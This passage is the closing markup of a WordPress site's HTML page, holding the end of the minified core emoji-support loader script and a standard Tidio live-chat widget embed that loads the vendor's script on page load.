e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>
